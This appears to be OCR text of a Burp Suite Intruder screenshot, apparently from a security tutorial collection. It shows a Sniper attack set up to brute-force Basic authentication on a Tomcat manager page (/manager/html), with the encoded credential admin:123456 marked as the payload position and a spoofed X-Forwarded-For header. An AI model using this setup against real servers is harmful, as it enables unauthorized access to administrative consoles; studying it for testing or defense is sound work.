 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /manager/html HTTP/1.1
Host: 192.168.3.204:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0 FirePHP/0.7.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.204:8080/
Cookie: JSESSIONID=A8D88225932DE8F342A1B60B02D85853
DNT: 1
x-insight: activate
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Authorization: Basic §YWRtaW46MTIzNDU2§
Add §
Clear §
Auto §
Refresh
'零组资料文库'